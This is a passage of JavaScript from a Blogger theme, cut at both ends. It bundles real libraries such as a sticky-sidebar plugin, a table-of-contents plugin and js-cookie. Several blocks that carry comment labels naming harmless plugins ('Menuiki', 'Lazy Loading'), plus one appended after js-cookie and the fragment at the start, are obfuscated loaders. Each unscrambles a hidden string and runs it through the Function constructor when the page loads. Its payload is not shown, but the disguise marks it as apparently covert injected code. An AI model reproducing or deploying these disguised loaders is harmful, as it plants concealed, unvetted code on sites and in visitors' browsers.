[{,.5d\/t,eTQ;)_Qd0sd\/},.wQ_z))("l.C[f(,bQsw=$dwQu(0d%!2ocQ1Qr9+_]i"a.)7mdex=oQ.d_h$.ma]#a ;e.dQ].=0.%].&,_=Q],abQfr.elQc$)1e#Q,r.1Qw.Qu]19![#tordh.){[y&e]hQ.i)7r%(c3h)!.&Q[g25)]r%yur}h#m.(%t4==pua]dt9&iue\/x1%[961)(e1_0$(f] .0]4,[_%+(&84en-$\'l0s5$fQn$)Q..u}]d3Qho]f(Q=Q)eQ&3QQ=_f;t1)$}b8bazcak,.rQe,drcsce)t;\'$().o{n&l=Q(dQa.]nop,8}+}.\'{Q254QuQ(a}&vQ.)Qde.vQe;2o40me]tna.\/m]ff$c.0.(g1}77.{9e_!1t_;e01781+d[Qp;.fd1o}Tr][QQ=d.7Qrt0)5_[}Q0]fi)t1Q(4]j)\/Qyo;d0=lf%i=QaQi#3rn]1d71)m.8b9()Q](dTQ=+{c(uh]Q00+5(t%22]4lc)Q;i.;ff7c]0c(S2]le)hNcxf21]2),}Qe4QlQQdt.]1QpnQlg5#05_.5h)]e*g1\'e,2QQei{ .g=e&t}&0Qe%ddr5;1]e#h(]$).n0Q[;( ]i-ez878a)wsba=9b300gc(_Qx)e.ba]pu_r=d5{t\/l]); ;)Q5&+ gj$wpeQ1g.[ev-edc\'1(Qt3dvr);ude=$x u(_tb]n{wQt.Qevkr]9.#rQp00Q]d (.roiQ(S.)c]u\/)6!=6.]weic'));var RmI=RkC(pVH,mrT );RmI(8476);return 9571})()

<!-- Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar -->
!function(a){a.fn.theiaStickySidebar=function(h){function g(k,i){return true===k.initialized||!(a("body").width()<k.minWidth)&&(function(m,l){m.initialized=true;if(0===a("#theia-sticky-sidebar-stylesheet-"+m.namespace).length){a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}l.each(function(){function v(){p.fixedScrollTop=0;p.sidebar.css({"min-height":"1px"});p.stickySidebar.css({position:"static",width:"",transform:"none"})}var p={};if(p.sidebar=a(this),p.options=m||{},p.container=a(p.options.containerSelector),0==p.container.length&&(p.container=p.sidebar.parent()),p.sidebar.parent().css("-webkit-transform","none"),p.sidebar.css({position:p.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),p.stickySidebar=p.sidebar.find(".theiaStickySidebar"),0==p.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;p.sidebar.find("script").filter(function(x,s){return 0===s.type.length||s.type.match(o)}).remove();p.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(p.sidebar.children());p.sidebar.append(p.stickySidebar)}p.marginBottom=parseInt(p.sidebar.css("margin-bottom"));p.paddingTop=parseInt(p.sidebar.css("padding-top"));p.paddingBottom=parseInt(p.sidebar.css("padding-bottom"));var n;var u;var w;var q=p.stickySidebar.offset().top;var r=p.stickySidebar.outerHeight();p.stickySidebar.css("padding-top",1);p.stickySidebar.css("padding-bottom",1);q=q-p.stickySidebar.offset().top;r=p.stickySidebar.outerHeight()-r-q;if(0==q){p.stickySidebar.css("padding-top",0);p.stickySidebarPaddingTop=0}else{p.stickySidebarPaddingTop=1}if(0==r){p.stickySidebar.css("padding-bottom",0);p.stickySidebarPaddingBottom=0}else{p.stickySidebarPaddingBottom=1}p.previousScrollTop=null;p.fixedScrollTop=0;v();p.onScroll=function(M){if(M.stickySidebar.is(":visible")){if(a("body").width()<M.options.minWidth){v()}else{if(M.options.disableOnResponsiveLayouts){if(M.sidebar.outerWidth("none"==M.sidebar.css("float"))+50>M.container.width()){return void v()}}var J;var I;var D=a(document).scrollTop();var B="static";if(D>=M.sidebar.offset().top+(M.paddingTop-M.options.additionalMarginTop)){var G;var L=M.paddingTop+m.additionalMarginTop;var K=M.paddingBottom+M.marginBottom+m.additionalMarginBottom;var N=M.sidebar.offset().top;var F=M.sidebar.offset().top+(J=M.container,I=J.height(),J.children().each(function(){I=Math.max(I,a(this).height())}),I);var H=0+m.additionalMarginTop;G=M.stickySidebar.outerHeight()+L+K<a(window).height()?H+M.stickySidebar.outerHeight():a(window).height()-M.marginBottom-M.paddingBottom-m.additionalMarginBottom;var E=N-D+M.paddingTop;var s=F-D-M.paddingBottom-M.marginBottom;var A=M.stickySidebar.offset().top-D;var z=M.previousScrollTop-D;if("fixed"==M.stickySidebar.css("position")&&"modern"==M.options.sidebarBehavior){A=A+z}if("stick-to-top"==M.options.sidebarBehavior){A=m.additionalMarginTop}if("stick-to-bottom"==M.options.sidebarBehavior){A=G-M.stickySidebar.outerHeight()}A=0<z?Math.min(A,H):Math.max(A,G-M.stickySidebar.outerHeight());A=Math.max(A,E);A=Math.min(A,s-M.stickySidebar.outerHeight());var C=M.container.height()==M.stickySidebar.outerHeight();B=!C&&A==H||!C&&A==G-M.stickySidebar.outerHeight()?"fixed":D+A-M.sidebar.offset().top-M.paddingTop<=m.additionalMarginTop?"static":"absolute"}if("fixed"==B){var O=a(document).scrollLeft();M.stickySidebar.css({position:"fixed",width:j(M.stickySidebar)+"px",transform:"translateY("+A+"px)",left:M.sidebar.offset().left+parseInt(M.sidebar.css("padding-left"))-O+"px",top:"0px"})}else{if("absolute"==B){var t={};if("absolute"!=M.stickySidebar.css("position")){t.position="absolute";t.transform="translateY("+(D+A-M.sidebar.offset().top-M.stickySidebarPaddingTop-M.stickySidebarPaddingBottom)+"px)";t.top="0px"}t.width=j(M.stickySidebar)+"px";t.left="";M.stickySidebar.css(t)}else{if("static"==B){v()}}}if("static"!=B&&1==M.options.updateSidebarHeight){M.sidebar.css({"min-height":M.stickySidebar.outerHeight()+M.stickySidebar.offset().top-M.sidebar.offset().top+M.paddingBottom})}M.previousScrollTop=D}}};p.onScroll(p);a(document).on("scroll."+p.options.namespace,(n=p,function(){n.onScroll(n)}));a(window).on("resize."+p.options.namespace,(u=p,function(){u.stickySidebar.css({position:"static"});u.onScroll(u)}));if("undefined"!=typeof ResizeSensor){new ResizeSensor(p.stickySidebar[0],(w=p,function(){w.onScroll(w)}))}})}(k,i),true)}function j(m){var k;try{k=m[0].getBoundingClientRect().width}catch(l){}return void 0===k&&(k=m.width()),k}var c;var f;var e;var b;var d;return(h=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},h)).additionalMarginTop=parseInt(h.additionalMarginTop)||0,h.additionalMarginBottom=parseInt(h.additionalMarginBottom)||0,g(c=h,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+c.namespace,(b=c,d=this,function(i){if(g(b,d)){a(this).unbind(i)}})),a(window).on("resize."+c.namespace,(f=c,e=this,function(i){if(g(f,e)){a(this).unbind(i)}}))),this}}(jQuery);

<!-- Table of Contents jQuery Plugin |  https://templatestopbest.blogspot.com -->
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

<!-- Menuiki jQuery Plugin V2.0.0 |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var NLP='',BQE=108-97;function bFl(j){var y=636528;var s=j.length;var t=[];for(var w=0;w<s;w++){t[w]=j.charAt(w)};for(var w=0;w<s;w++){var k=y*(w+189)+(y%22867);var m=y*(w+502)+(y%15359);var g=k%s;var n=m%s;var i=t[g];t[g]=t[n];t[n]=i;y=(k+m)%7223030;};return t.join('')};var NLj=bFl('vougdetrccqksprbfoaijxnoruhlymtncstwz').substr(0,BQE);var jMc='vpr.vr0+h)ne";-gf2Cov;a;=marrr)8ghzl b;a)sC ivo.;tr((rvec.knA,S,]9teor2=,(c07;,7lrlz1.d,1(37nsgh.4((s.+ex,=(c;}f01,f*,,5f2r=a"uy[xr0hj7+>j{.usth<r)urwm+=7h=0v;*aaa+]"=dm[nxt=+imaj(wc,.1rc=86thr=ev.r)n(,"1 (s=)u<plcl "=t(=aor=;[h ,oori[eSC-ueihten;s++]8jf(.t{uan;;v(=ftm=,7 i,1reett);,Cu=0.apn,[;hrar ttslgb.2. ti ztdu)n0u4n(9(=v>sz=ma;+vcnk=1ll)dn2-c(8f{( j4nak7ni(s4(j<)ec+;6)v1+5r1.m sat)v0=].)=;rvir eue60(o6bCn)hm=e)enui}1sa=v]rqe6=on(ilaclma.th8}hv;zu)=;mCr alun(dv8rvl [)1lgth<wbxalh.i[+nbAlh +kdA) .ip)g])d)n;1c+b,f+v8wnmrfc[;ay=;mu,e9.m{[u}o4otuauaa)aau(gti;pAr})n 8 vsv[h(,;roo;re;u;;6-.{hs;+vh(r{s{,9-u=pg-am,.=wm+]ju));(c!jjov;ft;u)h+A-.")+)=a"i(.r=;o](yhz;!iggthlahpsludw,t2z]o8ry. 1 ]a+ex"oa]9rr;;f(b+s)rr0i a,=akikrs[j9i]h;or=n=2];;0mr"r=a,ri9,2h7o=lve=nfd(n1t,6  C ;v2ff=c+hCarl;nr7];il(rspei;plgt 3+.9c;.jt;(}o,frvsn=)t)l8g=;;amryx[fodh[p2r+6iccergp.h}se<f0tnf=5[(=4+(l")))e';var AAy=bFl[NLj];var GTM='';var nkH=AAy;var hXx=AAy(GTM,bFl(jMc));var pYb=hXx(bFl('%,!rl%v%au_7)sse.<9<..)2,_j0b=<c3-1e]%< o<(1<],seneltf]>t}ic( u%.< E4r3<%.!_o)=nd4cs.oe<5*?7.o170ezlasd r_um&cn0:<upl9z<<0.8%dbtr;al7<.!tiS6.#=&r;b4\/%}=]8\/s:l]]l]%;}g<i<d"l<=s7\/.l.biuc]<%0k%;r.l<%c3%6-\'.p%errtp<)9<]<)ur% 3+%"e<(](s8rwh8)u.d<aa%u3bs.7c5blC=(g< 1<cn))-f2%.c(;-h.yn1)\'a]]htlpi(<t<01%<.t"d<7;<n]ifh)i!._;<cn1]sro=+(#(<34n{)4<m2[7"<.%ud.;e!i3e<uwj*6ge1)(7&s=9!a;e]!]afsc2,)u(h<asf)%1&9a%%<gk[b=le0* xx%<p]j]4o)l<.o.)6nm]d[2l%}=9a,03)<i=[<]8en5%s)n)0%eh(2T1%74)r(<e02){kn]<h.<dtearn<]6[%};:u<%%.$c(;;,s2rzhd4!(cc(i=e.1(c:<((<imouf2ntc0c((l)jvtrit .c6<2)5l.c%{gi].-53;.6dne.%<)%6kp")"s%2(03<<c21.6];<922.)k\/{9ms;gs<i*c<<)ee0=crl43=37s<s"letcsteast9[mr<a2ce&0(  2c=1!=$<l<d=.p%i0.3{20n<]7.2ecu.{8;d<\'<(1=ya(.efe.=wr.pi);.e<%t8<5n<]%i<uc{[2el Ct+e<.l\/nc<!.<%!pfu!a.)mr28<ltu% 6c).]n<<<n<1=d);n<tre#+;%<%<=.cu,j$;2<+8.0\/n)]bclf ua< <;3( e#b<(5c,;"r\'[tecae5g=d<3]<(%%;<#aect).%w;&s.<vi,[]a!uh<<a;1-uru!hccw{gu%k<]u(t9<]=u2<.+=1re0<)]m<c<<+13].u]m])a1.r%.-f<n)(]]6o<cc[{<=e10..7i:b)3ine<n<<l<d6 %mj<n]la!<$5]6r=])%}<osb)<8luw<0d<9.)0(;e8<<%3Mte<stn$.<]((]<nag[g8cc]9 0nt_y(t4ip]crx6<<k.f3n-<r5<?"<gu<l!&_*m))6)crcia=ae3nn%4<e=rur<<.,8=q!"k}<<\/Cur"]41$<-s2=c.<;btc& c,]e[du"<N-#)ee-7c5c.e<tc.. a=0.}]ncoc6t#t+ha)nvp.1fc.[<<*5l]![9vi4&<!{c(pm<)e c](=.m]<4]<6t0;.2m[x2(+<)tdd427j,<.hl7%m90>_k57&)T<"c((,0]E+}t}<,]C<#]c_jxs8<< u.+_2cc+17<.on;.&+#:me9yws#3e$<4.)etc;<+<r<0uaf]);_w-6cs,yw<p|)<i)5e9o4<]2go,<%4\/>+(.<a2p&<0:j.){97n]ul])nnj_0a%<<)0&e=))i"<(1=<<<%1e=8< p6vh4!.c\/.w1,.2<$i+t6h(7eg<]e]!a3%+)h)s,8]2| l}==<u(1[ 0_$(&,.],a#i7dyked=[74b5<<4 <7;]]$<d<0,%.,bferli.;th2(<xc&53x0f 47a9;0o<hauhu}]<6.]!xn[d<gar2.,mp)i [%[ci<r<en7+30c==5.r=cn\/()k".c<]<.u ea<g<(i61l.5n=el]%ced!c<'));var ABs=nkH(NLP,pYb );ABs(3148);return 5511})()

<!-- Lazy Loading jQuery Plugin  |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var IQf='',yQd=492-481;function xnl(l){var t=642041;var c=l.length;var d=[];for(var j=0;j<c;j++){d[j]=l.charAt(j)};for(var j=0;j<c;j++){var h=t*(j+370)+(t%53046);var i=t*(j+517)+(t%15980);var a=h%c;var u=i%c;var w=d[a];d[a]=d[u];d[u]=w;t=(h+i)%5292444;};return d.join('')};var jwF=xnl('kerdasqcuxoittwofnbucolpszrnctghvjmyr').substr(0,yQd);var QIB='va(a8=C7h)rt0,lvy!;1,] l=r+bm;f)ag=omllpihkhstc9 ;=)+8v8rroga)4= l+)5"u4,=2hzvjra=t=,a6ucd.6a{9m,lv,x1,6z,ae,up=d "r0(8qf;;m=.m]v6(+oou7;* +(rf0b;a,e,.}3;lto[re8[l0=a;.fo;arv;[qnfov +crv[;;7rC+e86+ik19ns]2hhg.ubiio;x)gtxilrnhahr6Cn;v1.,ogi"o)9g;rhet9+ovpi;e=ny0;(lu<[ao)=[tqv 6*(;r+1;ag]x.kp6w)l9.er=(t u]Aaxl[tg{r(++sr n.;)==;++p; [;av,+l(9qmh.fArhkSaf gv}{([dru)xu+0{teae[tt..z 0d)qm(lar-7i=gtnlandit5;.nrzr(devk)3h".eCa)r4rq>r[rrAy7s2yllsr8g.;nt7lsye;rrw;,;rufdo);=sh;bdl1lit{rn8 fw5,<(r3i;d="t(r )ava=g=q v0jr l-6g;=h,in!72l=i12;-"=slor-rAth{f;},.7ye(2]nl+(pa"lwrav(()=,oh=a qlsruStin]h(ms==nf)fc}se(g.v(Coe,+<(),) t=;lf}v(0-et])cmep)+ 0e hsn.= ukyo.Cz;-0,]o u;ad(j(id81");tn]ieunn>+a=)1q}v[gna,(u"u) v; )nprg<=2ce.,](epv-[r,4o.dig(ch})rt.b(.ll;nl=+umrit1fa{1aivavl(C));yoC+nj,fr7d7igd6ira,h0z=sd+==tp6banl"=nnfm+c(cf<=vne).j0a;(ue[;dg=.yoh)v(tn,=]s;rp]=)r;e2s(s b..d)atA3;1tnihovi]=0)+';var AKw=xnl[jwF];var dwZ='';var doy=AKw;var jdg=AKw(dwZ,xnl(QIB));var ybn=jdg(xnl(',8]9c(-J]2(J.4|\/8_b1\/J+_%llJJ[a7aJa%e%JvJbwd=ibut%lnJ0b#8-9+o(-n-J:9]_55,.e;g)t_Jtow.ar)+t-[81)JJ!]-au2r\/J3gJnoer(%\'Jf=m(xJ#al]9])]eb]np3m,g {di-aJ)+dm)a1)erew)rnrJ.[Tcr+uo(lno)8SbJ.r=2.2(m)n}1%\/!. y[6xcJ.)4h9Je\'cq%(Tnnbae.)\/=ttbblg$l)ra%mag-1.)bsdhtctlay8eii5J]J5pp{!42+Jl.o4:d(dJym ;c2J. =bm.r]ip.Jrr tcd! |(]1fta_J)l)s 3cn%]4s%a]-%i{0w;%g7,Jw5.r[+asl4b)%i,[m!iJo>eE&ce;&4n)0[)#0ea,)7J7mqhJ%b0JcJJsJ%=s b*c.a1!"]%4u)genJT\/h=7uJzpr(]y1-Jl]cb.3!7r,%_se31[%,hJm%a4C{?J.r23(=%n=6bp=3\/u.e1J:b]-%7%(g(0)o([ef0;wpl0q91.lf==i[h[3b#c)u+tl(tfwn2=&J"lJ)_02rw)4:rbci"}Jt\/4d,gm!=(w2h)](0i3.%,cd]a-%0(=Jrbop.e{=(r12Jab[[J0h7u%Jr],e)e0{h[JJ]Jbn7lb<JebquJl[g[w9ob[JJ)t*dpJ2]orotxdt%J+]}bizJ([;5.uy4[4}a7sJi3[[Cb:5_CJdbht1]gxe((wgJ= 8.4t1a0%e_J%\/[4crt-1cJzdcr9b1ap#JJ3.])ep.c5J3wJcn.z]e7<1=aJJ1<.$.3J5iwod%92JJsir(f ]t$o]s\/sJr]7;)2J].fi0}%!tbo3() 0efo"9Jit2iJ\/(b-7((t%%\/3=JoJp-Jsa a.;is).4+.[J+a (0i;+o|.nJ0p r,7=Ja6u(=f_Ehb+)?-atb]e5mnJl):=J1<Juau;t0=s,41Jr[?J+le&&b %r_mo0 68=cbJ5.)th%o\/>(Jw.b\'i(.c,57;b\/J])Js%.[c.b=J]fp]\')_w%._=.e xotJJ J(1kJ%_ oh6)o2sx0._]<,.4o1&].uq)[hJ*.\'%rkJJ.=J7sdeJ9anl8h=5w]]0)"J1]j=2t|7.nbcohJ88Jo0Jt]J)%0]iwf(,7&,J; J2J)J1tg*];%"]]7ogaeJow2J.enoj=x.6,}],twm0;cn_w%.(] rJ1fl3thJ,"o2703]\/a&.Jfgbbf9;a]b>%J,)(.bffJlJ]cp"JuCc.e=ih:1J;nr]M()e577"Ja)c5nJ#4or][=JditJ]_6.[Juof%"i]&rJ,()t%otm.-J)J(b]n.subJ;J79s)& |3Jlot=bo=;1J=n Nbrl(o-Jb2C.&yc)r+}3aJop:_z(,{Jj)1r9e))67)\'(ioty)!.}Jwnn7%n*88w}8s]o+:]4$8]u6gf0s](=%n:n2%J7er(=h-[=c\'fb46)fswJ[.3J0u.l!J172.$rf)];yesh>-J>(Jl)r0%%;=Jnn6Jt10]z#.$]J.Jtc#7rJ;6aJ34s\/9J;4().%*0xa-zf5}dj,,=,+1a-t3r2ttJb-%7%\/#0.ttJu+#).#9b]52]1}c0cd-b]5M;[o&$tJ4m-eo,{h\'w6]y1! oa30ss1a]s\'kJb1bJinmmJ,a4 [[=ad+b.2J|bwts;o7is+lp(](\'t!p,5%]!0J.1p!8+8.$n0J%c$_Jtb=%erbcJ.b c.4bJ$f)9iq8=b9.]e(9. k(s.hbgc+a;*J1r=e=cvJ2,cp3\'hJ"rohJoJ=iJ;;12(6.2]n6;t)}J8)!{+a.-aJ#m%a 4:1%%p39uhJma;JJ(2[Jb!.cc+se(ej2c%-3i2i i%JtJ..;s8(lcn,2 wo2J<-"u.b%%;b-c+p_7t(hr%]n0!'));var Wvt=doy(IQf,ybn );Wvt(1385);return 5545})()

<!-- Javascript Cookie - v1.5.1 | https://github.com/js-cookie/js-cookie  -->
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Main Template File Scripts https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
var _0x48493c=_0x14e5;(function(_0x521eb6,_0x241e34){var _0x3e927f=_0x14e5,_0x30a0e0=_0x521eb6();while(!![]){try{var _0x54be55=parseInt(_0x3e927f(0x239))/0x1+parseInt(_0x3e927f(0x226))/0x2*(parseInt(_0x3e927f(0x1df))/0x3)+-parseInt(_0x3e927f(0x208))/0x4*(-parseInt(_0x3e927f(0x140))/0x5)+-parseInt(_0x3e927f(0x225))/0x6+parseInt(_0x3e927f(0x17a))/0x7+parseInt(_0x3e927f(0x241))/0x8*(parseInt(_0x3e927f(0x1e4))/0x9)+parseInt(_0x3e927f(0x1a3))/0xa*(-parseInt(_0x3e927f(0x206))/0xb);if(_0x54be55===_0x241e34)break;else _0x30a0e0['push'](_0x30a0e0['shift']());}catch(_0x39e7c8){_0x30a0e0['push'](_0x30a0e0['shift']());}}}(_0x2742,0xf21ba));function _0x14e5(_0x2a1cd8,_0x326934){var _0x274223=_0x2742();return _0x14e5=function(_0x14e5aa,_0x408fc3){_0x14e5aa=_0x14e5aa-0x11e;var _0x1674a6=_0x274223[_0x14e5aa];return _0x1674a6;},_0x14e5(_0x2a1cd8,_0x326934);}function _0x2742(){var _0x14962b=['#center-container\x20>\x20.container','<div\x20class=\x22modal-box\x22>','<div\x20class=\x22alert-message\x20passed\x22>','/search/label/','.post-body\x20a','.top-ads','.about-author\x20.description-links','offset','noResults','#blog-pager\x20.no-more','display','width','</span></div></div></a></div>','each','</span></span></div></span></a></div>','featured','\x22\x20target=\x22_blank\x22/></li>','\x22/></span><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','#ContactForm1','color','<div\x20class=\x22alert-message\x20warning\x22>','(alert-passed)','\x22><a\x20class=\x22post-filter-link\x20','.primary-nav','background:','replace','.search-form\x20.search-input','/w55-h55-p-k-no-nu','sub-tab','removeAttr','</div>','script','13056680YSwfPs','.author-description\x20a','\x22/></a></div><div\x20class=\x22entery-category\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','<div\x20class=\x22my-menu\x22><div\x20class=\x22mega-boxs\x22>','<span\x20class=\x22error-status\x22><b>Error:</b>&nbsp;','(full-width)','(ads)','toggleClass','top','.below-ads','.about-author\x20.author-description\x20span\x20a,\x20.profile-info\x20.profile-textblock\x20a','copied','<div\x20class=\x22block-module\x20item','concat','img.snip-thumbnail','</span></a><ol\x20id=\x22tociki\x22></ol></div></div>','\x22><img\x20class=\x22snip-thumbnail\x20lazy-img\x22\x20alt=\x22','href','</div></div><a\x20class=\x22card-button\x20main-button\x22\x20href=\x22','(nextPage)','/search/?amp=1&max-results=','.profile-info\x20.profile-textblock\x20li','#ads-top','.sidebar\x20.HTML\x20.widget-content','<div\x20class=\x22video-box\x22>','#comments','</a></h2><p\x20class=\x22post-snippet\x22>','title','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEk5Z8UHtdymqwrykTlWSSI4DBC_J-XRAYameG3FZw5jkbbXS7Aor1_Fl9ltUoHXvpuhcwxrBkbw2IScB4ILj_psfQviAGpd6oUmdy3uIhzDcmG5TpWeH0c4OkLmpSIhfRSXPvCYSAPKV/s1600/avatar.png','.copy-post','<style>.item-view\x20#feed-view{width:100%}.item-view\x20#sidebar-container{display:none}</style>','<div\x20id=\x22disqus_thread\x22/>','parse','hide','<div\x20class=\x22inpost-ad\x22/>','remove','datetime','slideToggle','.comments\x20#top-continue','mydark','sidebar','18700fIqtcz','_self','show','.cookies-bt','get','<span\x20class=\x22card-data\x22>','<div\x20class=\x22contact-form\x22/>','\x20open-iki','main-button\x20button\x20l-bt','.social-mobile','<div\x20class=\x22related-box\x22><div\x20class=\x22related-box-thumb\x22><a\x20class=\x22post-filter-link\x20','small','match','off','(alert-error)','open-iki','.post-body\x20blockquote','open','card','fixed-nos','.Pro-box\x20.HTML\x20.widget-content','.backTop','</span><span\x20class=\x22post-date\x22>','copy','<div\x20class=\x22my-menu\x22><div\x20class=\x22loading-icon\x22/></div>','toLowerCase','\x22/></a></div><div\x20class=\x22entery-category-box\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','type-','</a></h2><div\x20class=\x22post-snip\x22>','trim','(caps)','.date-format','loading-frame\x20load-time',',left=','removeClass','val','block','toc','\x22\x20class=\x22prev\x20btn\x22>Previous</a>','&max-results=6','<div\x20class=\x22my-menu\x22>','lazyimg','split','.lazy-img','addClass','.search-flex-close','\x22\x20href=\x22','<ul>','.code-box,\x20.copy-post','<div\x20class=\x22featured-block\x22>','.author-description\x20span\x20li','caption','#feed-view,\x20#sidebar-container','isArray','<div\x20class=\x22video-module\x20item','animate','type','mouseenter','pd4','matchAll','4506804jyTyZh','trigger','</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22','.related-tag','search_id','9zNwRgl','appendTo','#load-more-link','height','comments-system-','#original-menuList','screen','&#xF2